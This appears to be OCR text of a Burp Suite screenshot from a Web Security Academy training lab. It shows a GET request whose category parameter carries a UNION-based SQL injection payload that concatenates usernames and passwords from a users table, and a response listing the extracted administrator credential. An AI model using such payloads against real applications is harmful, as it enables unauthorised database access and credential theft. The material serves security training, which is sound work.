 1 2 3 4
23:48
2025-06-22
23:48
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ab200c6039a84768412a4ea0029000a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,+username+||+'~'+||+password+FROM+users--
HTTP/2
2 Host: 0ab200c6039a84768412a4ea0029000a.web-security-academy.net
3 Cookie: session=WASkJbg5ZMFNZ6Zo5zRmCveVpc1NdsLi
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ab200c6039a84768412a4ea0029000a.web-security-academy.net/fil
ter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
119 <tr>
120 <th>
Snow Delivered To Your Door
</th>
121 <td>
<a class="button is-small" href="
/product?productId=16">
View details
</a>
</td>
122 </tr>
123 <tr>
124 <th>
administrator~5lw737x7y13wu3yy1v54
</th>
125 </tr>
126 </tbody>
127 </table>
128 </div>
129 </section>
130 <div class="footer-wrapper">
131 </div>
132 </div>
133 </body>
134 </html>
admin 1 match
Inspector
Notes
Done 8,530 bytes | 436 millis
Event log (10) All issues Memory: 141.4MB